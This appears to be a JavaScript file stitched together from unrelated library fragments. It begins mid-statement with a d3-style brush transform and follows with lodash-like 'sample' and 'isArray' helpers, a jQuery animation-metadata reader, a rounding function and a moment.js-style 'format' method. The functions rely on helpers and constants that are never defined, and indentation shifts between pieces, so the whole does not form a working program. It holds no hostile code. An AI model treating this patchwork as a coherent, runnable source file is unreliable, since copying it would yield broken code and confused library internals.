        return "translate(" + extent[+/e$/.test(d)][0] + "," + extent[+/^s/.test(d)][1] + ")";
      });
    }

    function sample(collection) {      var func = isArray(collection) ? arraySample : baseSample;
      return func(collection);
    }

    function getMetaData(dom, eventName) {        var result;
        dom = $(dom);
        var tmp = {
            name: dom.data('animation-name'),
            event: dom.data('animation-event'),
            duration: dom.data('animation-duration'),
            delay: dom.data('animation-delay'),
            infinited: dom.data('animation-infinited'),
            display: dom.data('animation-display')
        };
        for(var i in tmp) {/*jshint -W089*/
            tmp[i] = String(tmp[i]).split(',');
        }
        for(var i = 0; i < tmp.name.length; i++) {
            if(eventName === tmp.event[i]) {
                result = {
                    name: tmp.name[i],
                    event: tmp.event[i],
                    duration: tmp.duration[i],
                    delay: tmp.delay[i],
                    infinited: tmp.infinited[i],
                    display: tmp.display[i]
                };
                if(eventName === 'slideout') {
                    result.infinited = 'false';
                }
                return result;
            }
        }
    }

function convertToDecimal(num, decimal, $math){  return $math.round(num * $math.pow(10,decimal)) / ($math.pow(10,decimal));
}

  function isArray(object) {    return _toString.call(object) === ARRAY_CLASS;
  }

    function format (inputString) {        if (!inputString) {
            inputString = this.isUtc() ? hooks.defaultFormatUtc : hooks.defaultFormat;
        }
        var output = formatMoment(this, inputString);
        return this.localeData().postformat(output);
    }
